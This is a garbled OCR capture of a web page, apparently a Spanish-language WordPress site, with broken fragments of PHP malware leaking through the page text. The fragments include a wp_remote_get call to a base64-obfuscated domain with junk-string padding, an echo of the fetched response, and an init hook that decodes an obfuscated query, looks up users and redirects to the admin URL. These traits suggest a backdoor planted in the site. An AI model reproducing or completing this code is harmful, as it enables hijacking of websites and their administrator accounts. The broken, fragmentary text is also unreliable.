
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
Search
S